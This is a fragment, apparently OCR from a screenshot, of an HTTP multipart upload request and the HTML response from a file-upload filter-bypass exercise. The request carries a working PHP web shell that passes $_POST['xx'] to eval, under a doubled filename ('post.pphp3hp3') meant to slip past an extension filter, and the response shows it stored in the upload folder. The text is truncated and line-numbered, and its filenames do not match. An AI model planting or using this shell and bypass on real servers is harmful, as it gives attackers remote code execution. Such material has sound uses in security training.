 ass-
11 Content-Type: multipart/form-data;
boundary=---------------------------284172775716560
12 Content-Length: 383
13
14 -----------------------------284172775716560
15 Content-Disposition: form-data; name="upload_file"; filename=
"post.pphp3hp3"
16 Content-Type: application/octet-stream
17
18 <?php function getxx($xx){ @eval($xx); } getxx($_POST["xx"]);
?>
19 -----------------------------284172775716560
20 Content-Disposition: form-data; name="submit"
61 <input class="input_file" type="file" name="uplo
62 <input class="button" type="submit" name="submi
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/post.p3hp3" width="250px" />
</div>
68 </li>
69 <li id="show_code">
70 <h3>